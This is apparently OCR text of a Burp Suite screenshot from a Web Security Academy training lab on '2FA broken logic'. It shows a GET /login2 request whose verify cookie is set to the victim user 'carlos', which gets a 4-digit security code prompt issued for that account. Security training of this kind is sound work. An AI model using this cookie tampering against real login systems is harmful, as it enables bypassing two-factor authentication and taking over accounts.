 Request
Pretty Raw Hex Hackvertor \n
1 GET /login2 HTTP/2
2 Host: 0ab4008e03c2c91c846a4019007c008c.web-security-academy.net
3 Cookie: verify=carlos
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0ab4008e03c2c91c846a4019007c008c.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
2FA broken logic
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account
Please enter your 4-digit security code
Login